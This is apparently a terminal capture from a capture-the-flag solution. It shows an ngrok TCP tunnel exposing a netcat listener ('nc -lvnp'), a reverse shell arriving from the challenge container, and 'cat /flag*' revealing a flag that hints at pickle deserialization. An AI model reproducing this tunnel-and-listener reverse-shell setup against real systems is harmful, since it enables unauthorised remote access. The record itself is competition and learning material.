 ngrok (Ctrl+C to quit)
🧱 Block threats before they reach your services with new WAF ac
Session Status online
Account vn1363979@gmail.com (Plan: Free)
Update update available (version 3.26.0,
Version 3.19.1
Region Asia Pacific (ap)
Latency 61ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ap.ngrok.io:14453 -> l
Connections ttl opn rt1 rt5 p5
0 1 0.00 0.00 0.
~
>
~
> host 0.tcp.ap.ngrok.io
0.tcp.ap.ngrok.io has address 1
8.138.101.249
~
>
~
> nc -lvnp 2727
Listening on 0.0.0.0 2727
Connection received on 127.0.0.1 49596
ctf@ec6e507257e4:/app$ cat /flag*
cat /flag*
PTITCTF{H4ck1ng_m3_S3rv3r_S1d3_P1cKL3}
ctf@ec6e507257e4:/app$